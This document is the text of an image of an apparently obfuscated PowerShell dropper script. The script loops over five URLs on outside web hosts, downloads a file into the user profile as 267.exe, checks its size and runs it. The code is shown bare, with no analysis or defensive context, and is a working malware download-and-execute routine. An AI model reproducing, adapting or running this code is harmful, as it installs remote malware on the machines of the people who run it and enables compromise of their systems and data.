 $file=$env:userprofile\267.exe Untitled-1
1 $file=$env:userprofile\267.exe
2
3 request=new-object NET.WEbclIENt
4
5 $weblist='http://amelano.net/wp-includes/css/dist/2ew/
6 http://911concept.com/images/i6ngX5/
7 http://ayonschools.com/UBkoqn/
8 http://beech.org/wayne/lldo/
9 http://firelabo.com/wp-includes/mf6f4/'
10
11 foreach ($item in $weblist){
12 try{
13 $request."downloadfile"($item, $file)
14 If ((.(Get-Item $file))."length" -ge 25859) {
15 [Diagnostics.Process]::"START"($file)
16 break
17 }
18 }catch{}
19 }